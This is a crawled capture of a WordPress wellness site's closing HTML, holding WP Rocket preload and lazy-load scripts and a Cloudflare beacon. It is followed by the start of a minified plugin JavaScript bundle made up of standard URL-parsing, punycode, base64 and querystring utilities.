var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://wellnessgaze.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wellnessgaze.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://wellnessgaze.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77459e73322a409883a9a072a9bead00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://wellnessgaze.com/wp-content/cache/min/1/wp-content/plugins/imobi-for-wp/js/jquery.37cc49cb33c8dd03ebde.js?ver=1748424386
body_size: 8421
content:
!function(t){function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e={};n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="/templates/hide_views/",n(n.s=20)}([function(t,n,e){function r(t){return function n(e){return 0===arguments.length||o(e)?n:t.apply(this,arguments)}}var o=e(4);t.exports=r},function(t,n,e){function r(t){return function n(e,r){switch(arguments.length){case 0:return n;case 1:return i(e)?n:o(function(n){return t(e,n)});default:return i(e)&&i(r)?n:i(e)?o(function(n){return t(n,r)}):i(r)?o(function(n){return t(e,n)}):t(e,r)}}}var o=e(0),i=e(4);t.exports=r},function(t,n,e){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}function o(t,n,e){if(t&&c.isObject(t)&&t instanceof r)return t;var o=new r;return o.parse(t,n,e),o}function i(t){return c.isString(t)&&(t=o(t)),t instanceof r?t.format():r.prototype.format.call(t)}function s(t,n){return o(t,!1,!0).resolve(n)}function u(t,n){return t?o(t,!1,!0).resolveObject(n):n}var a=e(5),c=e(8);n.parse=o,n.resolve=s,n.resolveObject=u,n.format=i,n.Url=r;var f=/^([a-z0-9.+-]+:)/i,h=/:[0-9]*$/,l=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,p=["<",">",'"',"`"," ","\r","\n","\t"],d=["{","}","|","\\","^","`"].concat(p),y=["'"].concat(d),m=["%","/","?",";","#"].concat(y),v=["/","?","#"],g=/^[+a-z0-9A-Z_-]{0,63}$/,b=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,x={javascript:!0,"javascript:":!0},j={javascript:!0,"javascript:":!0},O={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},w=e(9);r.prototype.parse=function(t,n,e){if(!c.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var r=t.indexOf("?"),o=-1!==r&&r<t.indexOf("#")?"?":"#",i=t.split(o),s=/\\/g;i[0]=i[0].replace(s,"/"),t=i.join(o);var u=t;if(u=u.trim(),!e&&1===t.split("#").length){var h=l.exec(u);if(h)return this.path=u,this.href=u,this.pathname=h[1],h[2]?(this.search=h[2],this.query=n?w.parse(this.search.substr(1)):this.search.substr(1)):n&&(this.search="",this.query={}),this}var p=f.exec(u);if(p){p=p[0];var d=p.toLowerCase();this.protocol=d,u=u.substr(p.length)}if(e||p||u.match(/^\/\/[^@\/]+@[^@\/]+/)){var A="//"===u.substr(0,2);!A||p&&j[p]||(u=u.substr(2),this.slashes=!0)}if(!j[p]&&(A||p&&!O[p])){for(var C=-1,S=0;S<v.length;S++){var I=u.indexOf(v[S]);-1!==I&&(-1===C||I<C)&&(C=I)}var N,q;q=-1===C?u.lastIndexOf("@"):u.lastIndexOf("@",C),-1!==q&&(N=u.slice(0,q),u=u.slice(q+1),this.auth=decodeURIComponent(N)),C=-1;for(var S=0;S<m.length;S++){var I=u.indexOf(m[S]);-1!==I&&(-1===C||I<C)&&(C=I)}-1===C&&(C=u.length),this.host=u.slice(0,C),u=u.slice(C),this.parseHost(),this.hostname=this.hostname||"";var E="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!E)for(var k=this.hostname.split(/\./),S=0,P=k.length;S<P;S++){var U=k[S];if(U&&!U.match(g)){for(var T="",L=0,R=U.length;L<R;L++)U.charCodeAt(L)>127?T+="x":T+=U[L];if(!T.match(g)){var _=k.slice(0,S),F=k.slice(S+1),M=U.match(b);M&&(_.push(M[1]),F.unshift(M[2])),F.length&&(u="/"+F.join(".")+u),this.hostname=_.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),E||(this.hostname=a.toASCII(this.hostname));var $=this.port?":"+this.port:"",H=this.hostname||"";this.host=H+$,this.href+=this.host,E&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==u[0]&&(u="/"+u))}if(!x[d])for(var S=0,P=y.length;S<P;S++){var z=y[S];if(-1!==u.indexOf(z)){var B=encodeURIComponent(z);B===z&&(B=escape(z)),u=u.split(z).join(B)}}var D=u.indexOf("#");-1!==D&&(this.hash=u.substr(D),u=u.slice(0,D));var J=u.indexOf("?");if(-1!==J?(this.search=u.substr(J),this.query=u.substr(J+1),n&&(this.query=w.parse(this.query)),u=u.slice(0,J)):n&&(this.search="",this.query={}),u&&(this.pathname=u),O[d]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var $=this.pathname||"",K=this.search||"";this.path=$+K}return this.href=this.format(),this},r.prototype.format=function(){var t=this.auth||"";t&&(t=encodeURIComponent(t),t=t.replace(/%3A/i,":"),t+="@");var n=this.protocol||"",e=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=t+this.host:this.hostname&&(o=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&c.isObject(this.query)&&Object.keys(this.query).length&&(i=w.stringify(this.query));var s=this.search||i&&"?"+i||"";return n&&":"!==n.substr(-1)&&(n+=":"),this.slashes||(!n||O[n])&&!1!==o?(o="//"+(o||""),e&&"/"!==e.charAt(0)&&(e="/"+e)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),e=e.replace(/[?#]/g,function(t){return encodeURIComponent(t)}),s=s.replace("#","%23"),n+o+e+s+r},r.prototype.resolve=function(t){return this.resolveObject(o(t,!1,!0)).format()},r.prototype.resolveObject=function(t){if(c.isString(t)){var n=new r;n.parse(t,!1,!0),t=n}for(var e=new r,o=Object.keys(this),i=0;i<o.length;i++){var s=o[i];e[s]=this[s]}if(e.hash=t.hash,""===t.href)return e.href=e.format(),e;if(t.slashes&&!t.protocol){for(var u=Object.keys(t),a=0;a<u.length;a++){var f=u[a];"protocol"!==f&&(e[f]=t[f])}return O[e.protocol]&&e.hostname&&!e.pathname&&(e.path=e.pathname="/"),e.href=e.format(),e}if(t.protocol&&t.protocol!==e.protocol){if(!O[t.protocol]){for(var h=Object.keys(t),l=0;l<h.length;l++){var p=h[l];e[p]=t[p]}return e.href=e.format(),e}if(e.protocol=t.protocol,t.host||j[t.protocol])e.pathname=t.pathname;else{for(var d=(t.pathname||"").split("/");d.length&&!(t.host=d.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),e.pathname=d.join("/")}if(e.search=t.search,e.query=t.query,e.host=t.host||"",e.auth=t.auth,e.hostname=t.hostname||t.host,e.port=t.port,e.pathname||e.search){var y=e.pathname||"",m=e.search||"";e.path=y+m}return e.slashes=e.slashes||t.slashes,e.href=e.format(),e}var v=e.pathname&&"/"===e.pathname.charAt(0),g=t.host||t.pathname&&"/"===t.pathname.charAt(0),b=g||v||e.host&&t.pathname,x=b,w=e.pathname&&e.pathname.split("/")||[],d=t.pathname&&t.pathname.split("/")||[],A=e.protocol&&!O[e.protocol];if(A&&(e.hostname="",e.port=null,e.host&&(""===w[0]?w[0]=e.host:w.unshift(e.host)),e.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===d[0]?d[0]=t.host:d.unshift(t.host)),t.host=null),b=b&&(""===d[0]||""===w[0])),g)e.host=t.host||""===t.host?t.host:e.host,e.hostname=t.hostname||""===t.hostname?t.hostname:e.hostname,e.search=t.search,e.query=t.query,w=d;else if(d.length)w||(w=[]),w.pop(),w=w.concat(d),e.search=t.search,e.query=t.query;else if(!c.isNullOrUndefined(t.search)){if(A){e.hostname=e.host=w.shift();var C=!!(e.host&&e.host.indexOf("@")>0)&&e.host.split("@");C&&(e.auth=C.shift(),e.host=e.hostname=C.shift())}return e.search=t.search,e.query=t.query,c.isNull(e.pathname)&&c.isNull(e.search)||(e.path=(e.pathname?e.pathname:"")+(e.search?e.search:"")),e.href=e.format(),e}if(!w.length)return e.pathname=null,e.search?e.path="/"+e.search:e.path=null,e.href=e.format(),e;for(var S=w.slice(-1)[0],I=(e.host||t.host||w.length>1)&&("."===S||".."===S)||""===S,N=0,q=w.length;q>=0;q--)S=w[q],"."===S?w.splice(q,1):".."===S?(w.splice(q,1),N++):N&&(w.splice(q,1),N--);if(!b&&!x)for(;N--;N)w.unshift("..");!b||""===w[0]||w[0]&&"/"===w[0].charAt(0)||w.unshift(""),I&&"/"!==w.join("/").substr(-1)&&w.push("");var E=""===w[0]||w[0]&&"/"===w[0].charAt(0);if(A){e.hostname=e.host=E?"":w.length?w.shift():"";var C=!!(e.host&&e.host.indexOf("@")>0)&&e.host.split("@");C&&(e.auth=C.shift(),e.host=e.hostname=C.shift())}return b=b||e.host&&w.length,b&&!E&&w.unshift(""),w.length?e.pathname=w.join("/"):(e.pathname=null,e.path=null),c.isNull(e.pathname)&&c.isNull(e.search)||(e.path=(e.pathname?e.pathname:"")+(e.search?e.search:"")),e.auth=t.auth||e.auth,e.slashes=e.slashes||t.slashes,e.href=e.format(),e},r.prototype.parseHost=function(){var t=this.host,n=h.exec(t);n&&(n=n[0],":"!==n&&(this.port=n.substr(1)),t=t.substr(0,t.length-n.length)),t&&(this.hostname=t)}},function(t,n,e){var r,o,i;!function(s){"use strict";if("object"==typeof n&&null!=n&&"number"!=typeof n.nodeType)t.exports=s();else if(null!=e(12))o=[],r=s,void 0!==(i="function"==typeof r?r.apply(n,o):r)&&(t.exports=i);else{var u=s(),a="undefined"!=typeof self?self:$.global;"function"!=typeof a.btoa&&(a.btoa=u.btoa),"function"!=typeof a.atob&&(a.atob=u.atob)}}(function(){"use strict";function t(t){this.message=t}function n(n){for(var e,o,i=String(n),s=0,u=r,a="";i.charAt(0|s)||(u="=",s%1);a+=u.charAt(63&e>>8-s%1*8)){if((o=i.charCodeAt(s+=.75))>255)throw new t("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");e=e<<8|o}return a}function e(n){var e=String(n).replace(/[=]+$/,"");if(e.length%4==1)throw new t("'atob' failed: The string to be decoded is not correctly encoded.");for(var o,i,s=0,u=0,a="";i=e.charAt(u++);~i&&(o=s%4?64*o+i:i,s++%4)?a+=String.fromCharCode(255&o>>(-2*s&6)):0)i=r.indexOf(i);return a}var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return t.prototype=new Error,t.prototype.name="InvalidCharacterError",{btoa:n,atob:e}})},function(t,n){function e(t){return null!=t&&"object"==typeof t&&!0===t["@@functional/placeholder"]}t.exports=e},function(t,n,e){(function(t,r){var o;!function(i){function s(t){throw RangeError(P[t])}function u(t,n){for(var e=t.length,r=[];e--;)r[e]=n(t[e]);return r}function a(t,n){var e=t.split("@"),r="";return e.length>1&&(r=e[0]+"@",t=e[1]),t=t.replace(k,"."),r+u(t.split("."),n).join(".")}function c(t){for(var n,e,r=[],o=0,i=t.length;o<i;)n=t.charCodeAt(o++),n>=55296&&n<=56319&&o<i?(e=t.charCodeAt(o++),56320==(64512&e)?r.push(((1023&n)<<10)+(1023&e)+65536):(r.push(n),o--)):r.push(n);return r}function f(t){return u(t,function(t){var n="";return t>65535&&(t-=65536,n+=L(t>>>10&1023|55296),t=56320|1023&t),n+=L(t)}).join("")}function h(t){return t-48<10?t-22:t-65<26?t-65:t-97<26?t-97:j}function l(t,n){return t+22+75*(t<26)-((0!=n)<<5)}function p(t,n,e){var r=0;for(t=e?T(t/C):t>>1,t+=T(t/n);t>U*w>>1;r+=j)t=T(t/U);return T(r+(U+1)*t/(t+A))}function d(t){var n,e,r,o,i,u,a,c,l,d,y=[],m=t.length,v=0,g=I,b=S;for(e=t.lastIndexOf(N),e<0&&(e=0),r=0;r<e;++r)t.charCodeAt(r)>=128&&s("not-basic"),y.push(t.charCodeAt(r));for(o=e>0?e+1:0;o<m;){for(i=v,u=1,a=j;o>=m&&s("invalid-input"),c=h(t.charCodeAt(o++)),(c>=j||c>T((x-v)/u))&&s("overflow"),v+=c*u,l=a<=b?O:a>=b+w?w:a-b,!(c<l);a+=j)d=j-l,u>T(x/d)&&s("overflow"),u*=d;n=y.length+1,b=p(v-i,n,0==i),T(v/n)>x-g&&s("overflow"),g+=T(v/n),v%=n,y.splice(v++,0,g)}return f(y)}function y(t){var n,e,r,o,i,u,a,f,h,d,y,m,v,g,b,A=[];for(t=c(t),m=t.length,n=I,e=0,i=S,u=0;u<m;++u)(y=t[u])<128&&A.push(L(y));for(r=o=A.length,o&&A.push(N);r<m;){for(a=x,u=0;u<m;++u)(y=t[u])>=n&&y<a&&(a=y);for(v=r+1,a-n>T((x-e)/v)&&s("overflow"),e+=(a-n)*v,n=a,u=0;u<m;++u)if(y=t[u],y<n&&++e>x&&s("overflow"),y==n){for(f=e,h=j;d=h<=i?O:h>=i+w?w:h-i,!(f<d);h+=j)b=f-d,g=j-d,A.push(L(l(d+b%g,0))),f=T(b/g);A.push(L(l(f,0))),i=p(e,v,r==o),e=0,++r}++e,++n}return A.join("")}function m(t){return a(t,function(t){return q.test(t)?d(t.slice(4).toLowerCase()):t})}function v(t){return a(t,function(t){return E.test(t)?"xn--"+y(t):t})}var g=("object"==typeof n&&n&&n.nodeType,"object"==typeof t&&t&&t.nodeType,"object"==typeof r&&r);var b,x=2147483647,j=36,O=1,w=26,A=38,C=700,S=72,I=128,N="-",q=/^xn--/,E=/[^\x20-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,P={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},U=j-O,T=Math.floor,L=String.fromCharCode;b={version:"1.3.2",ucs2:{decode:c,encode:f},decode:d,encode:y,toASCII:v,toUnicode:m},void 0!==(o=function(){return b}.call(n,e,n,t))&&(t.exports=o)}()}).call(n,e(6)(t),e(7))},function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){"use strict";t.exports={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}}},function(t,n,e){"use strict";n.decode=n.parse=e(10),n.encode=n.stringify=e(11)},function(t,n,e){"use strict";function r(t,n){return Object.prototype.hasOwnProperty.call(t,n)}t.exports=function(t,n,e,i){n=n||"&",e=e||"=";var s={};if("string"!=typeof t||0===t.length)return s;var u=/\+/g;t=t.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var c=t.length;a>0&&c>a&&(c=a);for(var f=0;f<c;++f){var h,l,p,d,y=t[f].replace(u,"%20"),m=y.indexOf(e);m>=0?(h=y.substr(0,m),l=y.substr(m+1)):(h=y,l=""),p=decodeURIComponent(h),d=decodeURIComponent(l),r(s,p)?o(s[p])?s[p].push(d):s[p]=[s[p],d]:s[p]=d}return s};var o=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,n,e){"use strict";function r(t,n){if(t.map)return t.map(n);for(var e=[],r=0;r<t.length;r++)e.push(n(t[r],r));return e}var o=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,n,e,u){return n=n||"&",e=e||"=",null===t&&(t=void 0),"object"==typeof t?r(s(t),function(s){var u=encodeURIComponent(o(s))+e;return i(t[s])?r(t[s],function(t){return u+encodeURIComponent(o(t))}).join(n):u+encodeURIComponent(o(t[s]))}).join(n):u?encodeURIComponent(o(u))+e+encodeURIComponent(o(t)):""};var i=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},s=Object.keys||function(t){var n=[];for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push(e);return n}},function(t,n){(function(n){t.exports=n}).call(n,{})},function(t,n){function e(t,n){switch(t){case 0:return function(){return n.apply(this,arguments)};case 1:return function(t){return n.apply(this,arguments)};case 2:return function(t,e){return n.apply(this,arguments)};case 3:return function(t,e,r){return n.apply(this,arguments)};case 4:return function(t,e,r,o){return n.apply(this,arguments)};case 5:return function(t,e,r,o,i){return n.apply(this,arguments)};case 6:return function(t,e,r,o,i,s){return n.apply(this,arguments)};case 7:return function(t,e,r,o,i,s,u){return n.apply(this,arguments)};case 8:return function(t,e,r,o,i,s,u,a){return n.apply(this,arguments)};case 9:return function(t,e,r,o,i,s,u,a,c){return n.apply(this,arguments)};case 10:return function(t,e,r,o,i,s,u,a,c,f){return n.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}t.exports=e},function(t,n,e){"use strict";t.exports=function(t,n){for(var e=0;e<n.length;e++)t(n[e])}},function(t,n,e){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(t){var n=Object.prototype.toString.call(t);return t instanceof NodeList||t instanceof Array||"object"===(void 0===t?"undefined":r(t))&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(n)&&void 0!==t.length&&(0===t.length||"object"===r(t[0])&&t[0].nodeType>0)}},function(t,n){function e(t,n){return n=n||document,Array.prototype.slice.call(n.getElementsByClassName(t))}function r(t,n){return n=n||document,Array.prototype.slice.call(n.getElementsByTagName(t))}t.exports={withClass:e,withTag:r}},function(t,n){t.exports=Array.isArray||function(t){return null!=t&&t.length>=0&&"[object Array]"===Object.prototype.toString.call(t)}},function(t,n,e){function r(t,n,e){for(var r=0,o=e.length;r<o;){if((n=t["@@transducer/step"](n,e[r]))&&n["@@transducer/reduced"]){n=n["@@transducer/value"];break}r+=1}return t["@@transducer/result"](n)}function o(t,n,e){for(var r=e.next();!r.done;){if((n=t["@@transducer/step"](n,r.value))&&n["@@transducer/reduced"]){n=n["@@transducer/value"];break}r=e.next()}return t["@@transducer/result"](n)}function i(t,n,e,r){return t["@@transducer/result"](e[r](c(t["@@transducer/step"],t),n))}function s(t,n,e){if("function"==typeof t&&(t=a(t)),u(e))return r(t,n,e);if("function"==typeof e["fantasy-land/reduce"])return i(t,n,e,"fantasy-land/reduce");if(null!=e[f])return o(t,n,e[f]());if("function"==typeof e.next)return o(t,n,e);if("function"==typeof e.reduce)return i(t,n,e,"reduce");throw new TypeError("reduce: list must be array or iterable")}var u=e(32),a=e(34),c=e(35),f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";t.exports=s},function(t,n){function e(t,n){return Object.prototype.hasOwnProperty.call(n,t)}t.exports=e},function(t,n,e){"use strict";var 